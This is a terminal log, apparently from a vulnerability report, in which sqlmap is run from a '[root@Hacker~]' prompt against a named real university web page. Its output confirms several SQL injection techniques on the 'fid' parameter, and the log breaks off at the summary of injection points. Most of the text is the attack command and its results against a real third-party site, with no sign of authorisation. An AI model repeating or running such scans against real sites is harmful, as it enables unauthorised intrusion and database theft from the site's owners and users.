 [root@Hacker~]# Sqlmap -u http://in.ncu.edu.tw/ncu7060/cp4.php?fid=158
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 00:55:20
[00:55:20] [INFO] testing connection to the target url
[00:55:22] [INFO] testing if the url is stable, wait a few seconds
[00:55:24] [INFO] url is stable
[00:55:24] [INFO] testing if GET parameter 'fid' is dynamic
[00:55:26] [INFO] confirming that GET parameter 'fid' is dynamic
[00:55:27] [INFO] GET parameter 'fid' is dynamic
[00:55:28] [INFO] heuristics detected web page charset 'ascii'
[00:55:28] [INFO] heuristic test shows that GET parameter 'fid' might be injecta
ble (possible DBMS: MySQL)
[00:55:28] [INFO] testing for SQL injection on GET parameter 'fid'
[00:55:28] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[00:55:29] [WARNING] reflective value(s) found and filtering out
[00:55:36] [INFO] GET parameter 'fid' is 'AND boolean-based blind - WHERE or HAV
ING clause' injectable
[00:55:36] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[00:55:37] [INFO] GET parameter 'fid' is 'MySQL >= 5.0 AND error-based - WHERE o
r HAVING clause' injectable
[00:55:37] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[00:55:38] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[00:56:20] [INFO] GET parameter 'fid' is 'MySQL > 5.0.11 AND time-based blind' i
njectable
[00:56:20] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[00:56:20] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[00:56:23] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[00:56:44] [INFO] target url appears to have 31 columns in query
[00:57:39] [INFO] GET parameter 'fid' is 'MySQL UNION query (NULL) - 1 to 20 col
umns' injectable
GET parameter 'fid' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] y
sqlmap identified the following injection points with a total of 47 HTTP(s) requ
ests:
---
Place: GET
www.wooyun.org